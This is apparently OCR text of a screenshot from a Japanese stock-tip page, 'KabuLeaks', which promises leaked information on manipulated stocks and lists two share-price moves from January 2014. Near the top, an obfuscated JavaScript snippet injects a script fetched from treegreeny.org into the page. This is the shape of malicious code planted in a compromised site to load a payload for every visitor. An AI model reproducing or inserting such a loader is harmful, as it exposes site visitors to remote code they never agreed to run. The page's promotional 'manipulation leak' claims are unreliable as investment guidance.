
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
仕手株・ファンド介入リーク情報
【1/23 前引け】
2014年1月23日
【3773】アドバンスト・メディア -31 (-1.63%)
【7832】バンダイナムコホールディングス -5
(-0.22%)